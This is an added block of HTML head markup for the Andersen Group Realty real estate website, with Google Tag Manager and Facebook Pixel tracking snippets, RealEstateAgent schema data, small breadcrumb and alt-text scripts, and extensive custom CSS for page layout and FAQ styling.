+j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
+'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
+})(window,document,'script','dataLayer','GTM-KCDHVB73');</script>
+<!-- End Google Tag Manager -->
+
+<!-- Google Tag Manager -->
+<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
+new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
+j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
+'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
+})(window,document,'script','dataLayer','GTM-KLBT897');</script>
+<!-- End Google Tag Manager -->
+
+<!-- Facebook Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '846733119173063');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="#"
+/></noscript>
+<!-- End Facebook Pixel Code -->
+
+<!-- Mobile Monkey Chat Widget Code, commented out as per client request 27/11/2023 -->
+<!-- <script async="async" src="https://static.mobilemonkey.com/js/117945983605.js"></script>
+<script>
+window.mmDataLayer = window.mmDataLayer || [];
+function mmData(o) { mmDataLayer.push(o); }
+</script> -->
+
+<!-- RealEstateAgent / LocalBusiness schema added for GEO -->
+<script type="application/ld+json">
+{
+  "@context": "https://schema.org",
+  "@type": "RealEstateAgent",
+  "@id": "https://www.andersengrouprealty.com/#realestateagent",
+  "name": "Andersen Group Realty",
+  "description": "Andersen Group Realty is a boutique luxury real estate team affiliated with Keller Williams Realty Boston Northwest, serving Winchester, Lexington, Belmont, Arlington, Woburn, Medford, Melrose, Reading, Somerville, Stoneham, and the surrounding Greater Boston communities.",
+  "url": "https://www.andersengrouprealty.com/",
+  "telephone": "+1-704-412-2707",
+  "email": "info@andersengroupsrealty.com",
+  "image": "https://www.andersengrouprealty.com/wp-content/uploads/2017/02/andersen-logo-white.svg",
+  "address": {
+    "@type": "PostalAddress",
+    "streetAddress": "17 Waterfield Rd",
+    "addressLocality": "Winchester",
+    "addressRegion": "MA",
+    "postalCode": "01890",
+    "addressCountry": "US"
+  },
+  "geo": {
+    "@type": "GeoCoordinates",
+    "latitude": 42.4528,
+    "longitude": -71.1370
+  },
+  "areaServed": [
+    {
+      "@type": "City",
+      "name": "Winchester, MA"
+    },
+    {
+      "@type": "City",
+      "name": "Lexington, MA"
+    },
+    {
+      "@type": "City",
+      "name": "Belmont, MA"
+    },
+    {
+      "@type": "City",
+      "name": "Arlington, MA"
+    },
+    {
+      "@type": "City",
+      "name": "Woburn, MA"
+    },
+    {
+      "@type": "City",
+      "name": "Medford, MA"
+    },
+    {
+      "@type": "City",
+      "name": "Melrose, MA"
+    },
+    {
+      "@type": "City",
+      "name": "Reading, MA"
+    },
+    {
+      "@type": "City",
+      "name": "Somerville, MA"
+    },
+    {
+      "@type": "City",
+      "name": "Stoneham, MA"
+    }
+  ],
+  "founder": {
+    "@type": "Person",
+    "name": "Sven Andersen",
+    "jobTitle": "Broker"
+  },
+  "parentOrganization": {
+    "@type": "RealEstateOrganization",
+    "name": "Keller Williams Realty Boston Northwest"
+  },
+  "sameAs": [
+    "https://www.facebook.com/andersengroupsrealty",
+    "https://x.com/svenandersen",
+    "https://www.linkedin.com/company/the-andersen-team",
+    "https://www.youtube.com/@andersengrouprealty-keller8930",
+    "https://www.instagram.com/andersengrouprealty",
+    "https://www.tiktok.com/@andersen.group.re"
+  ],
+  "aggregateRating": {
+    "@type": "AggregateRating",
+    "ratingValue": "5.0",
+    "bestRating": "5",
+    "worstRating": "1",
+    "reviewCount": "712"
+  }
+}
+</script>
+<script>
+(function(){
+  function agrDemoteNeighbourhoodTitle(){
+    try{
+      if(!document.body.classList.contains("single-neighbourhood")) return;
+      var h1=document.querySelector("header.page-header h1.page-title");
+      if(!h1) return;
+      var h2=document.createElement("h2");
+      h2.className=h1.className;
+      for(var i=0;i<h1.attributes.length;i++){ var a=h1.attributes[i]; if(a.name!=="class") h2.setAttribute(a.name,a.value); }
+      h2.innerHTML=h1.innerHTML;
+      h1.parentNode.replaceChild(h2,h1);
+    }catch(e){}
+  }
+  if(document.readyState==="loading"){ document.addEventListener("DOMContentLoaded", agrDemoteNeighbourhoodTitle); } else { agrDemoteNeighbourhoodTitle(); }
+  window.addEventListener("load", agrDemoteNeighbourhoodTitle);
+})();
+</script>
+<!-- AGR neighborhood breadcrumb (visible + schema) -->
+<style id="agr-neighborhood-breadcrumb-style">
+.single-neighbourhood .agr-breadcrumb{font-family:Montserrat,sans-serif;font-size:12px;letter-spacing:2px;text-transform:uppercase;color:rgba(255,255,255,.85);margin:0 0 14px 0;line-height:1.6;}
+.single-neighbourhood .agr-breadcrumb a{color:rgba(255,255,255,.85);text-decoration:none;border-bottom:1px solid rgba(176,141,87,.6);padding-bottom:1px;transition:color .2s;}
+.single-neighbourhood .agr-breadcrumb a:hover{color:#b08d57;}
+.single-neighbourhood .agr-breadcrumb .sep{color:#b08d57;margin:0 8px;}
+.single-neighbourhood .agr-breadcrumb .current{color:#fff;}
+</style>
+<script id="agr-neighborhood-breadcrumb-js">
+(function(){
+  function syncSchema(town,home,nb){
+    var scripts=document.querySelectorAll('script[type="application/ld+json"]');
+    for(var i=0;i<scripts.length;i++){
+      var s=scripts[i]; var data;
+      try{data=JSON.parse(s.textContent);}catch(e){continue;}
+      var graph=data['@graph']; if(!graph){continue;}
+      var changed=false;
+      for(var k=0;k<graph.length;k++){
+        if(graph[k] && graph[k]['@type']==='BreadcrumbList'){
+          graph[k].itemListElement=[{'@type':'ListItem','position':1,'name':'Home','item':home},{'@type':'ListItem','position':2,'name':'Neighborhoods','item':nb},{'@type':'ListItem','position':3,'name':town}];
+          changed=true;
+        }
+      }
+      if(changed){ s.textContent=JSON.stringify(data); return true; }
+    }
+    return false;
+  }
+  function run(){
+    if(!document.body.classList.contains('single-neighbourhood')) return;
+    var ph=document.querySelector('.page-header'); var pt=document.querySelector('.page-title');
+    if(!ph||!pt) return;
+    var town=(pt.textContent||'').trim();
+    town=town.charAt(0).toUpperCase()+town.slice(1).toLowerCase();
+    var home=location.protocol+'//'+location.host+'/';
+    var nb=home+'all-communities/';
+    if(!document.querySelector('.agr-breadcrumb')){
+      var nav=document.createElement('nav');
+      nav.className='agr-breadcrumb';
+      nav.setAttribute('aria-label','Breadcrumb');
+      nav.innerHTML='<a href="'+home+'">Home</a><span class="sep">›</span><a href="'+nb+'">Neighborhoods</a><span class="sep">›</span><span class="current">'+town+'</span>';
+      ph.insertBefore(nav,ph.firstChild);
+    }
+    if(!syncSchema(town,home,nb)){
+      var ld={'@context':'https://schema.org','@type':'BreadcrumbList','itemListElement':[{'@type':'ListItem','position':1,'name':'Home','item':home},{'@type':'ListItem','position':2,'name':'Neighborhoods','item':nb},{'@type':'ListItem','position':3,'name':town}]};
+      var s=document.createElement('script'); s.type='application/ld+json'; s.id='agr-breadcrumb-ldjson'; s.textContent=JSON.stringify(ld); document.head.appendChild(s);
+    }
+  }
+  if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',run);}else{run();}
+})();
+</script>
+<!-- agr-footer-alt-fix -->
+<script id="agr-footer-alt-fix">
+(function(){
+  var MAP=[["americas-best","America’s Best Real Estate Professionals 2021 award badge"],["2024-Boston-Top-Real-Estate-Producers","2024 Boston Top Real Estate Producers award"],["badge-certified-tm","Certified luxury home marketing specialist badge"],["new-home-logo-KW-sports","Keller Williams Sports and Entertainment logo"]];
+  function run(){
+    var imgs=document.querySelectorAll('footer img, .site-footer img');
+    imgs.forEach(function(im){
+      var a=im.getAttribute('alt');
+      if(a!==null && a.trim()!=='') return;
+      var src=im.getAttribute('src')||'';
+      for(var i=0;i<MAP.length;i++){ if(src.toLowerCase().indexOf(MAP[i][0].toLowerCase())>-1){ im.setAttribute('alt',MAP[i][1]); break; } }
+    });
+  }
+  if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',run);}else{run();}
+})();
+</script>
+
+<!-- Reduce hero banner gap -->
+<style>.banner-header { padding-bottom: 60px !important; }</style>
+<style>.home .hp-panel{background:rgba(255,255,255,0.88)!important}</style>
+<link rel="pingback" href="https://www.andersengrouprealty.com/xmlrpc.php">
+<style>.team-box-img img[src*="Karissa-Andersen"]{object-position:50% 0%;}</style>
+<link rel="icon" href="https://www.andersengrouprealty.com/wp-content/uploads/2020/01/cropped-andersen-32x32.jpg" sizes="32x32">
+<link rel="icon" href="https://www.andersengrouprealty.com/wp-content/uploads/2020/01/cropped-andersen-192x192.jpg" sizes="192x192">
+<link rel="apple-touch-icon" href="https://www.andersengrouprealty.com/wp-content/uploads/2020/01/cropped-andersen-180x180.jpg">
+<meta name="msapplication-TileImage" content="https://www.andersengrouprealty.com/wp-content/uploads/2020/01/cropped-andersen-270x270.jpg">
+<style id="wp-custom-css">
+s#gform_wrapper_71 .gfield_radio label,
+#gform_wrapper_71 .gfield_radio .gchoice label {
+  color: #ffffff !important;
+}
+
+.header-top .container {
+  margin-left: 0 !important;
+  padding-left: 0 !important;
+  max-width: 100% !important;
+  width: 100% !important;
+}
+
+/* Hide KW Luxury International logo, keep Andersen Group Realty logo */
+/* Scale up logo ~80% bigger */
+.site-logo {
+  height: 160px !important;
+  width: auto !important;
+  clip-path: inset(0 56% 0 0) !important;
+  max-width: 420px !important;
+  transform: translateX(30px) !important;
+}
+
+.brandmark {
+  height: 160px !important;
+  width: auto !important;
+  clip-path: inset(0 56% 0 0) !important;
+  max-width: 420px !important;
+  transform: translateX(30px) !important;
+  content: url('https://www.andersengrouprealty.com/wp-content/uploads/2024/04/andersenKW-Luxury-logo-white.svg') !important;
+}
+
+/* ── Desktop layout (992px and up) ── */
+@media (min-width: 992px) {
+
+  /* Fix listing page title overlap with enlarged logo on desktop */
+  .listing-header {
+    margin-top: 220px !important;
+  }
+
+  /* Fix inner page banner and home panel overlap on desktop */
+  .banner-header {
+    padding-top: 220px !important;
+  }
+
+  .hp-panel,
+  .main-panel {
+    padding-top: 220px !important;
+  }
+
+  /* Make header inner a flex row */
+  /* True center nav - use position:relative on header-inner, absolute on quick-nav */
+  /* True viewport-center nav using position:absolute + 50vw */
+  /* True viewport-center nav using position:absolute + 50vw */
+  /* True viewport-center nav using position:absolute + 50vw */
+  .site-header-inner {
+    display: flex !important;
+    align-items: center !important;
+    flex-wrap: nowrap !important;
+    position: relative !important;
+  }
+
+  /* Logo column: fixed width, don't expand */
+  .header-logo {
+    flex: 0 0 auto !important;
+    width: auto !important;
+    max-width: none !important;
+  }
+
+  /* Header-right: stretch to fill, push CTA+hamburger to right, not a positioning context */
+  .header-right {
+    flex: 1 1 auto !important;
+    width: auto !important;
+    max-width: none !important;
+    display: flex !important;
+    align-items: center !important;
+    justify-content: flex-end !important;
+    position: static !important;
+  }
+
+  /* header-right-links: flex row, not a positioning context */
+  .header-right-links {
+    display: flex !important;
+    align-items: center !important;
+    flex: 0 0 auto !important;
+    text-align: right !important;
+    position: static !important;
+  }
+
+  /* Hide the top email/phone/social links bar on desktop */
+  .top-links {
+    display: none !important;
+  }
+
+  /* Nav: absolutely centered on VIEWPORT using 50vw — works on all screen sizes */
+  .quick-nav {
+    display: block !important;
+    position: absolute !important;
+    left: calc(50vw - 5px) !important;
+    top: 50% !important;
+    transform: translate(-50%, -50%) !important;
+    margin: 0 !important;
+    pointer-events: auto !important;
+    z-index: 10 !important;
+  }
+  /* Force only the TOP-LEVEL nav list to single row */
+  .quick-nav > div > ul.nav {
+    flex-wrap: nowrap !important;
+    display: flex !important;
+  }
+  .quick-nav .nav > .menu-item > a {
+    font-size: 11px !important;
+    padding: 6px 7px !important;
+    white-space: nowrap !important;
+  }
+
+  /* Call & Email button group */
+  .agr-cta-buttons {
+    display: flex !important;
+    align-items: center !important;
+    gap: 10px !important;
+    flex-shrink: 0 !important;
+    order: 2 !important;
+  }
+
+  /* Move hamburger to far right, after CALL/EMAIL */
+  .menu-btn-wrap {
+    order: 3 !important;
+    margin-left: 10px !important;
+  }
+}
+
+
+/* ── Tablet / iPad layout (992px – 1199px) ── */
+/* Ensures content clears the fixed header on all iPad/tablet sizes */
+@media (min-width: 992px) and (max-width: 1199px) {
+  .listing-header {
+    margin-top: 230px !important;
+  }
+  .banner-header {
+    padding-top: 230px !important;
+  }
+  .hp-panel,
+  .main-panel {
+    padding-top: 230px !important;
+  }
+}
+
+/* ── Mobile layout (below 992px) ── */
+@media (max-width: 991px) {
+
+  /* Show hamburger on mobile */
+  .menu-btn-wrap {
+    display: block !important;
+  }
+
+  /* Hide desktop nav on mobile (it uses the hamburger/full nav instead) */
+  .quick-nav {
+    display: none !important;
+  }
+
+  /* Hide CTA buttons on mobile to avoid clutter */
+  .agr-cta-buttons {
+    display: none !important;
+  }
+
+  /* Show top links (email/phone) on mobile */
+  .top-links {
+    display: block !important;
+  }
+
+  /* Logo on mobile: left-align, constrain size to fit mobile header */
+  .header-logo {
+    display: block !important;
+    width: 100% !important;
+    overflow: hidden !important;
+  }
+
+  .site-logo,
+  .brandmark {
+    transform: translateX(0) !important;
+    margin: 0 !important;
+    max-width: 340px !important;
+    height: 175px !important;
+  }
+
+  /* Fix 1: Raise site-nav above fixed header so menu items are tappable */
+  .site-nav {
+    z-index: 200 !important;
+  }
+
+  /* Keep header (with X close button) above the nav overlay */
+  .site-header {
+    z-index: 201 !important;
+  }
+
+  /* Fix 2: Push page content down enough to clear the taller logo */
+  .hp-panel,
+  .main-panel {
+    padding-top: 230px !important;
+  }
+
+  /* Fix 3: Ensure menu items start clearly below the header (header=260px) */
+  .site-nav .container {
+    padding-top: 140px !important;
+  }
+
+  /* Fix 4: Fix inner page banner overlap on mobile */
+  .banner-header {
+    padding-top: 230px !important;
+  }
+
+  /* Fix listing page title overlap with sticky header */
+  .listing-header {
+    margin-top: 230px !important;
+  }
+}
+
+/* ── Shared CTA button styles (desktop only via media query above) ── */
+.agr-cta-buttons a {
+  display: flex !important;
+  align-items: center !important;
+  gap: 8px !important;
+  padding: 10px 20px !important;
+  border: 1px solid rgba(255,255,255,0.6) !important;
+  color: #ffffff !important;
+  text-decoration: none !important;
+  font-size: 12px !important;
+  font-weight: 600 !important;
+  letter-spacing: 1px !important;
+  text-transform: uppercase !important;
+  white-space: nowrap !important;
+  transition: background 0.2s, color 0.2s !important;
+  background: transparent !important;
+}
+
+.agr-cta-buttons a:hover {
+  background: #ffffff !important;
+  color: #222222 !important;
+}
+
+.agr-cta-buttons a svg {
+  width: 14px !important;
+  height: 14px !important;
+  fill: currentColor !important;
+}
+
+/* Hide "Home" from breadcrumbs on town pages - keep Neighborhoods and town name */
+.single-neighbourhood .agr-breadcrumb > a:first-child,
+.single-neighbourhood .agr-breadcrumb > a:first-child + .sep {
+  display: none !important;
+}
+/* ── Extra mobile overrides for banner pages (matching theme breakpoint) ── */
+@media (max-width: 767px) {
+  .banner-header {
+    padding-top: 230px !important;
+  }
+}
+
+
+/* ── What's My Home Worth (page-id-232) FAQ — match How We Help Sellers (page-id-221) style ── */
+body.page-id-232 .agr-faq {
+  background: rgb(244, 241, 236) !important;
+  backdrop-filter: none !important;
+  border: 1px solid rgb(228, 221, 209) !important;
+  border-radius: 10px !important;
+  padding: 48px 52px !important;
+  margin: 48px 0px 8px !important;
+  box-shadow: rgba(0, 0, 0, 0.04) 0px 1px 3px !important;
+}
+body.page-id-232 .agr-faq h3:first-child {
+  font-size: 22px !important;
+  font-weight: 400 !important;
+  line-height: 1.2 !important;
+  letter-spacing: 2px !important;
+  text-transform: uppercase !important;
+  color: rgb(34, 35, 38) !important;
+  margin: 0px 0px 8px !important;
+  padding-bottom: 0 !important;
+  border-bottom: none !important;
+}
+body.page-id-232 .agr-faq h3:first-child::after {
+  display: none !important;
+}
+body.page-id-232 .agr-faq h4 {
+  color: rgb(176, 141, 87) !important;
+  font-size: 17px !important;
+  font-weight: 600 !important;
+  line-height: 20.4px !important;
+  letter-spacing: 0.3px !important;
+  text-transform: none !important;
+  margin: 28px 0px 8px !important;
+  padding-top: 24px !important;
+  border-top: 1px solid rgb(228, 221, 209) !important;
+}
+body.page-id-232 .agr-faq h3:first-child + h4 {
+  border-top: none !important;
+  padding-top: 0 !important;
+}
+body.page-id-232 .agr-faq p {
+  color: rgb(61, 61, 61) !important;
+  font-size: 15.5px !important;
+  font-weight: 400 !important;
+  line-height: 1.65 !important;
+  opacity: 1 !important;
+  margin: 0px 0px 4px !important;
+  padding-bottom: 0 !important;
+  border-bottom: none !important;
+}
+body.page-id-232 .agr-faq p:last-child {
+  border-bottom: none !important;
+  padding-bottom: 0 !important;
+}
+
+/* ── What's My Home Worth (page-id-232) — Layout matching How We Help Sellers ── */
+
+/* Make the row a flex column so sidebar goes below main content */
+body.page-id-232 .default-pg-wrap.row {
+  display: flex !important;
+  flex-direction: column !important;
+}
+
+/* Main content: full width */
+body.page-id-232 .entry-content.col-lg-8 {
+  width: 100% !important;
+  max-width: 100% !important;
+  flex: 0 0 100% !important;
+}
+
+/* Sidebar column: same width as container (matches FAQ width) */
+body.page-id-232 .page-sidebar.col-lg-4 {
+  width: 100% !important;
+  max-width: 100% !important;
+  flex: 0 0 100% !important;
+  padding: 0 !important;
+  margin: 0 !important;
+  position: relative !important;
+  left: 0 !important;
+}
+
+/* Sidebar inner: dark background, matching agr-form-bottom on sellers page */
+body.page-id-232 .page-sidebar .sidebar {
+  max-width: 100% !important;
+  width: 100% !important;
+  border-radius: 0 !important;
+  padding: 45px 20px 30px !important;
+  background: rgb(34, 35, 38) !important;
+  text-align: center !important;
+  box-sizing: border-box !important;
+}
+
+/* Sidebar h4 title: match sellers page */
+body.page-id-232 .page-sidebar .sidebar h4 {
+  color: #ffffff !important;
+  font-size: 25.2px !important;
+  font-weight: 400 !important;
+  text-transform: uppercase !important;
+  letter-spacing: 1px !important;
+  margin-bottom: 12px !important;
+}
+
+/* "Ready to take the next step?" — below FAQ, above form */
+body.page-id-232 .default-content > h4 {
+  font-size: 17px !important;
+  font-weight: 600 !important;
+  color: rgb(34, 35, 38) !important;
+  margin: 32px 0 8px !important;
+  text-transform: none !important;
+  letter-spacing: 0 !important;
+  border-top: none !important;
+}
+
+body.page-id-232 .default-content > h4 + p {
+  font-size: 15px !important;
+  color: rgb(61, 61, 61) !important;
+  margin: 0 0 0 !important;
+}
+
+
+/* ══════════════════════════════════════════════════════════════════
+   START SELLING (page-id-219) — Match How We Help Sellers format
+   ══════════════════════════════════════════════════════════════════ */
+
+/* ── FAQ styling — match How We Help Sellers (page-id-221) ── */
+body.page-id-219 .agr-faq {
+  background: rgb(244, 241, 236) !important;
+  backdrop-filter: none !important;
+  border: 1px solid rgb(228, 221, 209) !important;
+  border-radius: 10px !important;
+  padding: 48px 52px !important;
+  margin: 48px 0px 8px !important;
+  box-shadow: rgba(0, 0, 0, 0.04) 0px 1px 3px !important;
+}
+body.page-id-219 .agr-faq h3:first-child {
+  font-size: 22px !important;
+  font-weight: 400 !important;
+  line-height: 1.2 !important;
+  letter-spacing: 2px !important;
+  text-transform: uppercase !important;
+  color: rgb(34, 35, 38) !important;
+  margin: 0px 0px 8px !important;
+  padding-bottom: 0 !important;
+  border-bottom: none !important;
+}
+body.page-id-219 .agr-faq h3:first-child::after {
+  display: none !important;
+}
+body.page-id-219 .agr-faq h4 {
+  color: rgb(176, 141, 87) !important;
+  font-size: 17px !important;
+  font-weight: 600 !important;
+  line-height: 20.4px !important;
+  letter-spacing: 0.3px !important;
+  text-transform: none !important;
+  margin: 28px 0px 8px !important;
+  padding-top: 24px !important;
+  border-top: 1px solid rgb(228, 221, 209) !important;
+}
+body.page-id-219 .agr-faq h3:first-child + h4 {
+  border-top: none !important;
+  padding-top: 0 !important;
+}
+body.page-id-219 .agr-faq p {
+  font-size: 15.5px !important;
+  font-weight: 400 !important;
+  color: rgb(61, 61, 61) !important;
+  opacity: 1 !important;
+  border: none !important;
+}
+
+/* ── Full-width layout — match How We Help Sellers ── */
+
+/* Stack columns vertically */
+body.page-id-219 .default-pg-wrap.row {
+  display: flex !important;
+  flex-direction: column !important;
+}
+
+/* Main content: full width */
+body.page-id-219 .entry-content.col-lg-8 {
+  width: 100% !important;
+  max-width: 100% !important;
+  flex: 0 0 100% !important;
+}
+
+/* Sidebar column: same width as container */
+body.page-id-219 .page-sidebar.col-lg-4 {
+  width: 100% !important;
+  max-width: 100% !important;
+  flex: 0 0 100% !important;
+  padding: 0 !important;
+  margin: 0 !important;
+  position: relative !important;
+  left: 0 !important;
+}
+
+/* Sidebar inner: dark background matching sellers page */
+body.page-id-219 .page-sidebar .sidebar {
+  max-width: 100% !important;
+  width: 100% !important;
+  border-radius: 0 !important;
+  padding: 45px 20px 30px !important;
+  background: rgb(34, 35, 38) !important;
+  text-align: center !important;
+  box-sizing: border-box !important;
+}
+
+/* Sidebar h4 title */
+body.page-id-219 .page-sidebar .sidebar h4 {
+  color: #ffffff !important;
+  font-size: 25.2px !important;
+  font-weight: 400 !important;
+  text-transform: uppercase !important;
+  letter-spacing: 1px !important;
+  margin-bottom: 12px !important;
+}
+
+/* "Want to learn more first?" — below FAQ, above form */
+body.page-id-219 .default-content > p:last-child {
+  font-size: 15px !important;
+  color: rgb(61, 61, 61) !important;
+  margin: 20px 0 0 !important;
+  padding: 0 !important;
+}
+
+/* ══════════════════════════════════════════════════════════════════
+   START BUYING (page-id-215) — Match Start Selling format
+   ══════════════════════════════════════════════════════════════════ */
+
+/* ── FAQ styling — match How We Help Sellers (page-id-221) ── */
+body.page-id-215 .agr-faq {
+  background: rgb(244, 241, 236) !important;
+  backdrop-filter: none !important;
+  border: 1px solid rgb(228, 221, 209) !important;
+  border-radius: 10px !important;
+  padding: 48px 52px !important;
+  margin: 48px 0px 8px !important;
+  box-shadow: rgba(0, 0, 0, 0.04) 0px 1px 3px !important;
+}
+body.page-id-215 .agr-faq h3:first-child {
+  font-size: 22px !important;
+  font-weight: 400 !important;
+  line-height: 1.2 !important;
+  letter-spacing: 2px !important;
+  text-transform: uppercase !important;
+  color: rgb(34, 35, 38) !important;
+  margin: 0px 0px 8px !important;
+  padding-bottom: 0 !important;
+  border-bottom: none !important;
+}
+body.page-id-215 .agr-faq h3:first-child::after {
+  display: none !important;
+}
+body.page-id-215 .agr-faq h4 {
+  color: rgb(176, 141, 87) !important;
+  font-size: 17px !important;
+  font-weight: 600 !important;
+  line-height: 20.4px !important;
+  letter-spacing: 0.3px !important;
+  text-transform: none !important;
+  margin: 28px 0px 8px !important;
+  padding-top: 24px !important;
+  border-top: 1px solid rgb(228, 221, 209) !important;
+}
+body.page-id-215 .agr-faq h3:first-child + h4 {
+  border-top: none !important;
+  padding-top: 0 !important;
+}
+body.page-id-215 .agr-faq p {
+  font-size: 15.5px !important;
+  font-weight: 400 !important;
+  color: rgb(61, 61, 61) !important;
+  opacity: 1 !important;
+  border: none !important;
+}
+
+/* ── Full-width layout — match How We Help Sellers ── */
+
+/* Stack columns vertically */
+body.page-id-215 .default-pg-wrap.row {
+  display: flex !important;
+  flex-direction: column !important;
+}
+
+/* Main content: full width */
+body.page-id-215 .entry-content.col-lg-8 {
+  width: 100% !important;
+  max-width: 100% !important;
+  flex: 0 0 100% !important;
+}
+
+/* Sidebar column: same width as container */
+body.page-id-215 .page-sidebar.col-lg-4 {
+  width: 100% !important;
+  max-width: 100% !important;
+  flex: 0 0 100% !important;
+  padding: 0 !important;
+  margin: 0 !important;
+  position: relative !important;
+  left: 0 !important;
+}
+
+/* Sidebar inner: dark background matching sellers page */
+body.page-id-215 .page-sidebar .sidebar {
+  max-width: 100% !important;
+  width: 100% !important;
+  border-radius: 0 !important;
+  padding: 45px 20px 30px !important;
+  background: rgb(34, 35, 38) !important;
+  text-align: center !important;
+  box-sizing: border-box !important;
+}
+
+/* Sidebar h4 title */
+body.page-id-215 .page-sidebar .sidebar h4 {
+  color: #ffffff !important;
+  font-size: 25.2px !important;
+  font-weight: 400 !important;
+  text-transform: uppercase !important;
+  letter-spacing: 1px !important;
+  margin-bottom: 12px !important;
+}
+
+/* "Want to learn more first?" — below FAQ, above form */
+body.page-id-215 .default-content > p:last-child {
+  font-size: 15px !important;
+  color: rgb(61, 61, 61) !important;
+  margin: 20px 0 0 !important;
+  padding: 0 !important;
+}
+
+/* ══════════════════════════════════════════════════════════════════
+   GRAVITY FORMS — Required field asterisk visibility fix
+   Makes the * visible on all form backgrounds (dark sidebar forms)
+   ══════════════════════════════════════════════════════════════════ */
+
+/* Asterisk in field labels (e.g. "Your name*") */
+.gform_wrapper .gfield_required,
+.gform_wrapper .gfield_required_asterisk {
+  color: #ffffff !important;
+}
+
+/* Asterisk inside the "* indicates required fields" legend */
+.gform_required_legend .gfield_required,
+.gform_required_legend .gfield_required_asterisk {
+  color: #ffffff !important;
+}
+
+/* The legend text itself — ensure it's visible on dark backgrounds */
+.sidebar .gform_required_legend,
+.modal-content .gform_required_legend {
+  color: #ffffff !important;
+}
+
+/* Fix: blog post date/category hidden behind fixed header */
+.single-post #content.site-content {
+  padding-top: 30px;
+}
+
+/* .agr-faq — styled FAQ box (global, all page types) */
+.agr-faq {
+  background: #f4f1ec !important;
+  border: 1px solid #e4ddd1 !important;
+  border-radius: 10px !important;
+  padding: 48px !important;
+  margin: 40px 0 !important;
+}
+.agr-faq h2:first-child,
+.agr-faq h3:first-child {
+  font-size: 22px !important;
+  font-weight: 400 !important;
+  line-height: 1.2 !important;
+  letter-spacing: 2px !important;
+  text-transform: uppercase !important;
+  color: #333 !important;
+  margin-bottom: 32px !important;
+}
+.agr-faq h4 {
+  color: #b08d57 !important;
+  font-size: 17px !important;
+  font-weight: 600 !important;
+  letter-spacing: 0.3px !important;
+  margin-top: 24px !important;
+  padding-top: 24px !important;
+  border-top: 1px solid #e4ddd1 !important;
+}
+.agr-faq h2:first-child + h4,
+.agr-faq h3:first-child + h4 {
+  border-top: none !important;
+  padding-top: 0 !important;
+  margin-top: 0 !important;
+}
+.agr-faq p {
+  color: #555 !important;
+  font-size: 15px !important;
+  line-height: 1.7 !important;
+  margin-top: 8px !important;
+}
+
+/* ── Team member breadcrumb — match neighbourhood style ── */
+.single-team_member .agr-breadcrumb {
+  font-size: 12px !important;
+  letter-spacing: 2px !important;
+  text-transform: uppercase !important;
+  margin-bottom: 10px !important;
+  display: block !important;
+}
+.single-team_member .agr-breadcrumb a {
+  font-weight: 600 !important;
+  text-decoration: none !important;
+  color: inherit !important;
+}
+.single-team_member .agr-breadcrumb .sep {
+  padding: 0 3px !important;
+}
+.single-team_member .agr-breadcrumb .current {
+  font-weight: 400 !important;
+}
+.single-team_member .agr-breadcrumb > a:first-child,
+.single-team_member .agr-breadcrumb > a:first-child + .sep {
+  display: none !important;
+}
+/* ── Blog post breadcrumb — match neighbourhood style ── */
+.single-post .agr-breadcrumb {
+  font-size: 12px !important;
+  letter-spacing: 2px !important;
+  text-transform: uppercase !important;
+  margin-bottom: 10px !important;
+  display: block !important;
+}
+.single-post .agr-breadcrumb a {
+  font-weight: 600 !important;
+  text-decoration: none !important;
+  color: inherit !important;
+}
+.single-post .agr-breadcrumb .sep {
+  padding: 0 3px !important;
+}
+.single-post .agr-breadcrumb .current {
+  font-weight: 400 !important;
+}
+.page-id-44881 .content-wrap { padding-bottom: 10px !important; }
+.page-id-44881 .hp-panel.footer-panel > .container { margin-top: -140px !important; }
+
+/* AGR Active Listings shortcode cards */
+.agr-active-listings { display: grid; grid-template-columns: 1fr 1fr; gap: 20px; margin-top: 10px; }
+.agr-listing-card { display: block; text-decoration: none; color: inherit; border: 1px solid #e0e0e0; }
+.agr-listing-card:hover { border-color: #999; }
+.agr-listing-img { width: 100%; height: 180px; background-size: cover; background-position: center; }
+.agr-listing-info { padding: 14px 16px; }
+.agr-listing-title { font-size: 15px; font-weight: 600; margin-bottom: 6px; }
+.agr-listing-price { font-size: 18px; font-weight: 700; margin-bottom: 4px; }
+.agr-listing-meta { font-size: 13px; color: #555; }
+
+/* Mobile fix: clear fixed header on single blog posts (date/title/breadcrumb) */
+@media (max-width: 991px) {
+  .single-post #content.site-content { padding-top: 200px; }
+}
+
+
+/* Hide redundant TO TOP text links (floating scroll-top button already exists) */
+.scroll-link.small { display: none !important; }
+
+</style>
+<script src="./andersen_files/wp-emoji-release.min.js.download" defer=""></script>
+<script async="true" type="text/javascript" src="./andersen_files/roundtrip.js.download"></script>
+<script type="text/javascript" src="./andersen_files/fpconsent.js.download"></script>
+<script type="text/javascript" src="./andersen_files/index.js.download"></script>
+<script type="text/javascript" src="./andersen_files/SBTTLLRBEFCTFIHYYQHEX7"></script>
+<script async="true" type="text/javascript" src="./andersen_files/ZM6Z7F75HBCJVPN22LNFYM"></script>
+<div style="width: 1px; height: 1px; display: inline; position: absolute;">
+<img height="1" width="1" style="border-style:none;" alt="" src="./andersen_files/out">
+<img height="1" width="1" style="border-style:none;" alt="" src="./andersen_files/out(1)">
+<img height="1" width="1" style="border-style:none;" alt="" src="./andersen_files/out(2)">
+<img height="1" width="1" style="border-style:none;" alt="" src="./andersen_files/out(3)">
+<img height="1" width="1" style="border-style:none;" alt="" src="./andersen_files/out(4)">
+<img height="1" width="1" style="border-style:none;" alt="" src="./andersen_files/out(5)">
+<img height="1" width="1" style="border-style:none;" alt="" src="./andersen_files/out(6)">
